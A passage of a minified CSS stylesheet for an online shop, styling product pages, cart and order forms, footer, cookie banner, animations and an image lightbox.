0.66667em}}ul#ordering a:hover{background-color:#fff}ul#ordering a.active{font-weight:700;background-color:#fff;text-decoration:none;border-top:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc}ul#ordering a.active:hover{text-decoration:none}section#items .alert{margin-top:0.875em}.labelWrapper{background-color:white;border-bottom:1px solid #fff;border-left:1px solid #fff;padding:0.875em}.labelWrapper .btn .fa{margin-left:0.25em}#pagination{padding:1.25em 0}#pagination:before,#pagination:after{content:" ";display:table}#pagination:after{clear:both}hr.separator{width:100%;float:left}#menuRootWrapper{background-color:#f5f5f5;padding:0.875em;margin-bottom:1.75em}#menuRootWrapper ul{background-color:#e6e6e6;margin-bottom:0}#menuRootWrapper ul li{border-bottom:1px solid #f5f5f5}#menuRootWrapper ul li:last-of-type{border-bottom:none}#menuRootWrapper ul li a{padding:0.375em 0.5em 0.375em 1.25em;display:block;text-decoration:none;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#menuRootWrapper ul li a.active{font-weight:700}#menuRootWrapper ul li a:hover{text-decoration:underline;color:#000}#menuRootWrapper ul li ul{border-top:1px solid #fff;background-color:#f4f4fb}#menuRootWrapper ul li ul li a{font-size:0.8125em;padding:0.46154em 0.46154em 0.46154em 2.30769em}.categoryContent{margin:1em;text-align:center}.categoryContent a{padding:1em;display:block}.categoryContent a:hover{background-color:#ededed}.categoryContent img{margin:0.5em auto}.ajaxWrap{position:relative}.ajaxWrap .ajax-overlay{position:absolute;top:0;left:-6px;width:100%;height:100%;background-color:white;z-index:90;opacity:.75;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75)}.ajaxWrap .ajax-loader{position:absolute;top:0;left:0;width:100%;height:100%;z-index:500;background:url("/images/popup/loadingAnimation.gif") 50% 8% no-repeat}#itemDetail h1{font-size:1.375em;padding-left:15px;padding-right:15px;font-weight:700}@media (min-width: 768px){#itemDetail h1{font-size:2.5em}}#itemDetail a#bigImage{display:block;width:100%;margin-bottom:0.625em;border:1px solid #f5f5f5}#itemDetail a#bigImage img{margin:0 auto}#itemDetail .gallery li.col-xs-3{padding-left:0;padding-right:0.5em}#itemDetail .gallery li.col-xs-3.more span{position:absolute;top:50%;font-size:0.75em;margin-top:-1.16667em;margin-left:1.25em}#itemDetail .gallery li.col-xs-3 img{width:100%}#itemDetail .gallery a:link,#itemDetail .gallery a:visited{border:1px solid #f5f5f5;display:inline-block;transition:all 0.4s ease 0s}#itemDetail .gallery a:hover{border:1px solid #e6e6e6}#itemDetail .sameCategory{margin-bottom:0.625em}#itemDetail .sameCategory div{display:inline-block}#itemDetail .sameCategory div:first-of-type{margin-right:0.4375em}#itemDetail .shortDescription{margin-top:0.5em;margin-bottom:1em;line-height:1.33em}#itemDetail .shortDescription a.moreInfo{text-decoration:none;color:gray;white-space:nowrap}#itemDetail .shortDescription a.moreInfo:hover{text-decoration:underline}#itemDetail .shortDescription a.moreInfo i{margin-left:0.375em}#itemDetail .admin{position:relative;background-color:#f5f5f5;display:block;padding:.5em;margin:.25em 0}#itemDetail .admin span{position:absolute;font-size:0.8125em;right:5px;top:50%;color:#ccc;transform:translateY(-50%);text-shadow:1px 1px white}#itemDetail #buy{background-color:#f5f5f5;border-bottom:1px solid #e6e6e6;padding-top:1em;margin-top:1em;margin-bottom:1em}#itemDetail #buy .infoPrice{border-top:1px solid #e6e6e6;padding-top:1em;font-size:0.75em}@media screen and (max-width: 500px){#itemDetail .priceBasket .variants,#itemDetail .priceBasket .prices{width:100%}}#itemDetail .priceBasket .variants{margin-bottom:1em;padding-right:0}#itemDetail .priceBasket .variants.error{border:1px solid #ef7c7f}#itemDetail .priceBasket .variants .variant{display:block;padding:0.25em 0.0625em 0 0.0625em}#itemDetail .priceBasket .variants .variant:hover{background-color:#ededed}#itemDetail .priceBasket .variants .variant label{font-weight:400;display:inline-block;width:80%}#itemDetail .priceBasket .variants .variant span.label{margin-right:0}#itemDetail .priceBasket .variants .variant span.label a{color:white}#itemDetail .priceBasket .prices{margin-bottom:1em}#itemDetail .priceBasket .priceOld{text-decoration:line-through}#itemDetail .priceBasket .priceProduct{font-size:1.875em;line-height:1em;font-weight:700;color:#e42126}#itemDetail .priceBasket .priceProductWithVat{color:gray}#itemDetail .priceBasket .btn-success i{padding-right:0.375em}#itemDetail .priceBasket .bootstrap-touchspin.input-group{margin-right:0.375em}.nav-tabs{margin-top:1.25em;margin-bottom:0.875em;background-color:#ededed;border-bottom:none}.nav-tabs>li{margin-bottom:0;border-right:1px solid #fafafa}.nav-tabs>li>a{text-transform:uppercase;text-decoration:none;margin:0;border:0;border-radius:0;padding:1.25em}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover{text-shadow:0 1px rgba(0,0,0,0.3)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:white !important;border:none;background:#29265E}.nav-tabs>li:hover>a{background:#e6e6e6}i.fa-pencil-square-o{padding-right:6px;vertical-align:middle}p.first{background-color:#e6e6e6;padding:0.625em;margin-bottom:0.25em;font-weight:700}#postForm{margin-top:0.625em}#postsBox ul{margin:0.625em 0 0 0;padding:0}#postsBox ul ul{margin:0 0 0 1.25em}#postsBox li{border-left:3px solid #ededed;margin-top:1em;padding-left:10px}#postsBox p.header{padding:0.5em 1em;background-color:#ededed}#postsBox p.header .autor{font-weight:bold}#postsBox p.header .date{color:#999;font-size:0.75em;float:right}#postsBox div.post-text{line-height:1.4em;padding:2px 0 6px 0}#postsBox a.reply{padding-left:6px;font-weight:bold}.recommended{border-top:2px solid #ccc;margin-top:20px;padding-top:10px}.recommended h2{text-align:center;margin-bottom:20px;padding-bottom:0}table.propertyTable{width:100%;max-width:100%}table.propertyTable tr{border-top:1px solid #e0e21f}table.propertyTable tr:last-of-type{border-bottom:1px solid #e0e21f}table.propertyTable tr th{color:#e0e21f;white-space:nowrap;text-transform:uppercase;border-right:1px solid #e0e21f;padding:0.375em 0.1875em 0.375em 0;width:170px}@media (min-width: 992px){table.propertyTable tr th{padding:0.375em 0.75em 0.375em 0;width:auto}}table.propertyTable tr td{padding:0.375em 0.5em}@media (max-width: 1199px){table.propertyTable.second{margin-top:-1px}}.row.articleDetail{margin-top:1.25em;margin-bottom:2.5em}.btn-box-variants{position:relative;background-color:white;border:1px solid #e6e6e6;margin-top:0.875em}.btn-box-variants:hover,.btn-box-variants.active{border:1px solid #ccc}.btn-box-variants:after{font-family:"FontAwesome";cursor:pointer;position:absolute;color:#a6a6a6;content:'\f107';font-size:1.5em;right:10px;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:transform 0.25s ease-out 0s;-moz-transition:transform 0.25s ease-out 0s;-o-transition:transform 0.25s ease-out 0s;transition:transform 0.25s ease-out 0s}.btn-box-variants.active:after{-moz-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.btn-box-variants__overview{cursor:pointer;padding:1.2em 2em 1.2em 6em;color:#595959}@media screen and (max-width: 499px){.btn-box-variants__overview{padding:1em 2em 1em 1em}}.btn-box-variants__content{border:1px solid #ccc;max-height:300px;overflow:auto}.btn-box-variants__item{display:block;position:relative;text-decoration:none;border-bottom:1px solid #ededed;padding:1.2em 6em}@media screen and (max-width: 499px){.btn-box-variants__item{padding:1em 2em 1em 1em}}.btn-box-variants__item:hover{background-color:#f5f5f5}.btn-box-variants__image{position:absolute;left:.5em;width:4.5em;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width: 499px){.btn-box-variants__image{display:none}}.btn-box-variants__h3{font-size:16px;color:#333;padding-bottom:0}.btn-box-variants__price{color:#e42126;font-weight:700}@media screen and (min-width: 499px){.btn-box-variants__price{position:absolute;right:.5em;width:5em;top:50%;text-align:right;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media screen and (max-width: 420px){.novelty-item>div{width:100%}}.novelty-item__link{display:flex;flex-direction:row;text-decoration:none;background-color:white;-webkit-box-shadow:0 3px 6px #e6e6e6;box-shadow:0 3px 6px #e6e6e6}@media screen and (max-width: 420px){.novelty-item__link{flex-direction:column}}.novelty-item__link:hover{-webkit-box-shadow:0 3px 6px #ccc;box-shadow:0 3px 6px #ccc}@media (min-width: 421px){.novelty-item__img{flex:0 0 180px}}@media (min-width: 768px){.novelty-item__img{flex:0 0 240px}}@media (min-width: 992px){.novelty-item__img{flex:0 0 280px}}.novelty-item__text{position:relative;padding:0 1rem 2rem 1rem}.novelty-item__detail{position:absolute;bottom:.75rem;left:1rem;font-weight:700;color:#e42126}.ref-detail__wrapper{margin-bottom:2rem}@media (min-width: 768px){.ref-detail__wrapper{display:flex}}.ref-detail__preview{display:flex}@media (max-width: 767px){.ref-detail__preview{margin-top:1rem}}@media (min-width: 768px){.ref-detail__preview{flex-direction:column;justify-content:space-between}}@media (max-width: 991px){.ref-detail__preview-item{margin-right:1rem}}fieldset{background-color:#f5f5f5;border:1px solid #ededed;padding-top:0.75em;padding-bottom:0.75em;margin-bottom:0.875em}label{cursor:pointer;font-weight:400}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],textarea{font-size:16px;border:1px solid #ccc;color:#29265E;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,textarea:focus{border:1px solid #29265E;box-shadow:none;outline:0 none}input.decNumbers{width:6.25em}label.error,.formItem.error{font-weight:normal;color:#e42126}.alert{border:none;border-left:5px solid rgba(0,0,0,0.1);border-radius:0}.alert.alert-danger{color:#e42126;background-color:#fad7d8;border-left:5px solid #e42126}.form-control{font-size:16px;box-shadow:none}.textDisabled{color:#ccc}.error label.error{color:red}.input-group-btn .btn{font-size:18px;padding:4px 12px;text-shadow:none}.input-group-btn:last-child>.btn{margin-left:0}.input-group-btn .btn-default{color:#333;background-color:white;box-shadow:none}.input-group-btn .btn-default:hover{background-color:white}.filter-reference{display:flex;flex-wrap:wrap;justify-content:center;background-color:#29265E;padding:.75rem}ul.orderStep{margin-bottom:1.25em;background-color:#ededed}ul.orderStep li{position:relative;display:inline-block;text-align:center;line-height:2.5em;color:#29265E;border-right:1px solid white}ul.orderStep li:last-of-type{border-right:none}ul.orderStep li a{display:block;text-decoration:none;color:white}ul.orderStep li a:hover{color:black}ul.orderStep li.prev{background-color:#73aadd}ul.orderStep li.next:hover{background-color:#e6e6e6}ul.orderStep li.next a{color:#29265E}ul.orderStep li.active{background-color:#2E78BC;color:white}ul.orderStep li.active:after{border:1.25em solid transparent;border-left:0.625em solid #2E78BC;position:absolute;height:0;width:0;content:" ";top:50%;margin-top:-20px;right:-30px;z-index:10}.infoTransport{border:1px solid #a6a6a6;padding:0.5em;margin-bottom:1.875em}.infoTransport div{position:relative;display:inline-block;padding:1.25em 3.125em}.infoTransport div:before{position:absolute;left:4px;top:50%;margin-top:-26px;font-size:36px;font-family:"FontAwesome";content:"\f0d1"}table.cartTable{border-bottom:2px solid #e6e6e6}@media (max-width: 767px){table.cartTable{text-align:right}}table.cartTable tr{padding:0.625em 0}table.cartTable tr td{vertical-align:middle;border-top:none}@media (max-width: 767px){table.cartTable thead{display:none}}table.cartTable thead tr{text-align:left;text-transform:uppercase;font-weight:bold;background-color:transparent}table.cartTable thead tr th{border-bottom:1px solid #e6e6e6}table.cartTable tbody tr{background-color:white;border-bottom:1px solid #e6e6e6}@media (max-width: 767px){table.cartTable tbody tr{display:block}table.cartTable tbody tr:before,table.cartTable tbody tr:after{content:" ";display:table}table.cartTable tbody tr:after{clear:both}}@media (max-width: 767px){table.cartTable tbody tr td{display:inline-block}}table.cartTable tbody tr td.itemImg{width:100%}@media (min-width: 480px){table.cartTable tbody tr td.itemImg{width:150px}table.cartTable tbody tr td.itemImg a{display:block;width:150px}}@media (min-width: 440px) and (max-width: 767px){table.cartTable tbody tr td.itemImg{float:left}}@media (min-width: 768px){table.cartTable tbody tr td.itemImg{padding:0.5em 1em 0.5em 0.5em}}table.cartTable tbody tr td.itemImg img{margin:0 auto}@media (max-width: 480px){table.cartTable tbody tr td.itemImg img{width:12.5em}}@media (max-width: 767px){table.cartTable tbody tr td.itemName{display:block;text-align:left;width:100%;padding-bottom:0.625em}}@media (max-width: 479px){table.cartTable tbody tr td.itemName{text-align:center}}table.cartTable tbody .delete a{color:#a6a6a6}table.cartTable tbody .delete a:hover{color:gray}.totalPriceWrapper{text-align:right;margin-bottom:1.25em}.totalPriceWrapper:before,.totalPriceWrapper:after{content:" ";display:table}.totalPriceWrapper:after{clear:both}.totalPriceWrapper .totalPrice{font-weight:700;font-size:1.5em}.totalPriceWrapper .totalPriceWithVat{padding-bottom:0.5em}form.order label{margin-bottom:0}form.order label.errorInput{font-weight:700;color:#e42126}form.order table#orderMontage td{vertical-align:middle}form.order table#orderMontage p.textSmall{margin:0}form.order article{margin:0 0.9375em}form.order article header{padding-top:0.1875em;padding-bottom:0}form.order article header label{display:block;vertical-align:middle}form.order article header span{float:right;margin-top:0.125em}form.order article p.desc{color:gray;font-size:0.75em;padding:0.16667em 4.5em 0 1.5em;line-height:1.1em}form.order article ul.list-inline{margin-bottom:0}form.order article ul.list-inline label{font-weight:normal}form.order button#ares-button{margin-top:0.3125em}form.order #companyBlock h4{font-size:1.0625em;padding:0.58824em 0.47059em 0.47059em 0.88235em}form.order textarea{height:12.1875em;padding:0.625em}form.order cite{margin:5px 0 0 5px}.orderList{background-color:#fffcb6;padding:0.75em}.orderList .orderListItem{background-color:white;padding:0.625em;border-bottom:1px solid #ccc;margin-bottom:0.75em}.orderList .orderListItem a:hover{color:#333}.orderList .orderListItem ul{font-size:0.75em}.orderList h4{font-size:0.875em;font-weight:700}.orderList .total{color:#333;font-size:1.125em;font-weight:bold}.icheckbox_square-blue,.iradio_square-blue{display:inline-block;*display:inline;vertical-align:middle;margin:0 6px 0 0;padding:0;width:22px;height:22px;background:url(/images/blue.png) no-repeat;border:none;cursor:pointer}.icheckbox_square-blue{background-position:0 0}.icheckbox_square-blue.hover{background-position:-24px 0}.icheckbox_square-blue.checked{background-position:-48px 0}.icheckbox_square-blue.disabled{background-position:-72px 0;cursor:default}.icheckbox_square-blue.checked.disabled{background-position:-96px 0}.iradio_square-blue{background-position:-120px 0}.iradio_square-blue.hover{background-position:-144px 0}.iradio_square-blue.checked{background-position:-168px 0}.iradio_square-blue.disabled{background-position:-192px 0;cursor:default}.iradio_square-blue.checked.disabled{background-position:-216px 0}@media (-o-min-device-pixel-ratio: 5 / 4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi), (min-resolution: 1.25dppx){.icheckbox_square-blue,.iradio_square-blue{background-image:url(/images/blue@2x.png);-webkit-background-size:240px 24px;background-size:240px 24px}}.wk-check input[type="checkbox"],.wk-radio input[type="radio"]{display:none}.wk-check input+label i,.wk-radio input+label i{display:inline-block;vertical-align:middle;margin-right:6px;padding:0;width:1.5rem;height:1.5rem;background:url(/images/blue.png) 0 0 no-repeat}.wk-check input:hover+label i{background-position:-24px 0}.wk-check input:checked+label i{background-position:-48px 0}.wk-check input:disabled+label i{background-position:-72px 0;cursor:default}.wk-radio input+label i{background-position:-120px 0}.wk-radio input:hover+label i{background-position:-144px 0}.wk-radio input:checked+label i{background-position:-168px 0}.wk-radio input:disabled+label i{background-position:-192px 0;cursor:default}.wk-check label{font-size:0.875rem;display:block}.wk-check label.empty-filter{cursor:auto;color:#a6a6a6;text-decoration:line-through}.wk-check label .count{float:right;font-style:normal;color:#a6a6a6;font-size:0.625rem;margin-top:.25rem;margin-right:.25rem}@media (-o-min-device-pixel-ratio: 5 / 4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi), (min-resolution: 1.25dppx){.wk-check input+label i,.wk-radio input+label i{background-image:url(/images/blue@2x.png);-webkit-background-size:240px 24px;background-size:240px 24px}}.photoGalleryWrapper .gallery a{position:relative;display:block;overflow:hidden}.photoGalleryWrapper .gallery a img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.photoGalleryWrapper .gallery a:hover img{-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.photoGalleryWrapper .gallery a span{position:absolute;z-index:20;color:white;font-size:0.8125em;left:0.23077em;right:0.23077em;bottom:0.23077em;padding:0.46154em;line-height:1.2em;text-shadow:1px 1px 0 #333;background-color:rgba(0,0,0,0.4)}.photoGalleryWrapper .gallery a span.more{padding-top:0.76923em;text-align:center}.photoGalleryWrapper .gallery a span.more strong{font-size:2.5em}.footer .footerRow1{margin-top:2em}.footer .footerRow2{padding:2.5em 0;background-color:#e6e6e6}@media (max-width: 479px){.footer .footerRow2 [class*="col-xs-"]{width:100%}.footer .footerRow2 [class*="col-xs-"] img{padding-bottom:1em;margin-left:auto;margin-right:auto}}@media (min-width: 480px){.footer .footerRow2 .row.flex{display:flex;align-items:center}}.footer .footerRow2 p{font-weight:700;line-height:1.3em}@media (min-width: 768px){.footer .footerRow2 p{font-size:1.25em}}@media (min-width: 1200px){.footer .footerRow2 p{font-size:1.75em}}.footer .footerRow3{background-color:#282D33;color:#a6a6a6;padding:2rem 0}.footer .footerRow3 [class*="col-sm-"]{margin-top:1.25em}@media (max-width: 440px){.footer .footerRow3 [class*="col-sm-"]{width:100%}}@media (min-width: 768px){.footer .footerRow3 [class*="col-sm-"]{margin-top:3.75em;margin-bottom:3.75em}}.footer .footerRow3 h3{color:white;font-size:20px;font-weight:700;padding-bottom:0.5em;margin-bottom:0.5em}.footer .footerRow3 li{padding-bottom:0.375em;margin-left:1em}.footer .footerRow3 img{margin-right:4px}.footer .footerRow3 a{color:#a6a6a6;text-decoration:none;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.footer .footerRow3 a:hover{text-decoration:underline}.footer .footerRow3 ul.social li{float:left;background-color:#a6a6a6;height:40px;width:40px;line-height:40px;margin-left:0;margin-right:0.5em;text-align:center;border-radius:50%;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.footer .footerRow3 ul.social li.facebook:hover{background-color:#4867aa}.footer .footerRow3 ul.social li.instagram:hover{background-color:#f77737}.footer .footerRow3 ul.social li.youtube:hover{background-color:#BD081C}.footer .footerRow3 ul.social li.linkedin:hover{background-color:#0077B5}.footer .footerRow3 ul.social li a{color:white;text-align:center}.footer .footerRow3 .facebookWrapper{margin-top:2em}.footer .footerRow3 .facebookWrapper img{border:1px solid #a6a6a6}.footer .footerRow4{font-size:0.8125em;background-color:#30363D;color:#a6a6a6;padding-top:1.125em;padding-bottom:1.125em}.footer .footerRow4 a{color:#a6a6a6}.footer .footerRow4 i{margin:0 3px}#cookies-information{font-size:0.75em;padding:0.83333em 0;text-align:center;background-color:#e9df00;color:#333}#cookies-information a{color:#333;text-decoration:underline}#cookies-information i{font-size:1.16667em;margin-right:0.28571em}#cookies-information a#cookies-button{background-color:white;border:1px solid #e9df00;border-radius:3px;color:#333;font-size:12px;font-weight:bold;margin-left:8px;padding:2px 5px;text-decoration:none}#cookies-information a#cookies-button:hover{border:1px solid #dfb700;background-color:#ffffec}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.bootstrap-touchspin.input-group{width:3.125em}.bootstrap-touchspin input.quanitySniper{font-size:1em;width:2.75em;height:2.3125em;font-weight:bold;border:1px solid #ccc;text-align:right;padding:6px}.bootstrap-touchspin input.quanitySniper:focus{border:1px solid #a6a6a6}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{position:relative;float:none;display:block;width:100%;max-width:100%;padding:0.5625em 0.625em;margin-left:-1px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:0.1875em}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:0.0625em;border-radius:0;border-bottom-right-radius:0.1875em}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;font-size:9px;top:4px;left:6px;font-weight:normal}.volumeUnits{display:inline-block;margin:0 0.3125em}.cookie__btn-bar{display:flex;justify-content:space-between;margin:20px -4px 0 -4px}.cookie__btn{cursor:pointer;width:100%;margin:4px;text-decoration:none;background-color:#80b71b;border:1px solid #80b71b;text-align:center;font-weight:700;color:white;padding:0.75rem 0}.cookie__btn:hover{color:white;background-color:#76a819}.cookie__btn--gray{color:#595959;background-color:#fafafa;border:1px solid #ccc}.cookie__btn--gray:hover{color:#333;background-color:#f5f5f5}@media (max-width: 576px){.cookie__btn--mobile-first{-ms-flex-order:-1;order:-1}}.mc__i{position:relative;border-radius:5px;-webkit-border-radius:5px;background-color:#F4F4F4;margin-bottom:6px}.mc__i-header{position:relative;padding-right:56px}.mc__i-title{position:relative;cursor:pointer;width:100%;text-align:left;padding:15px 0 15px 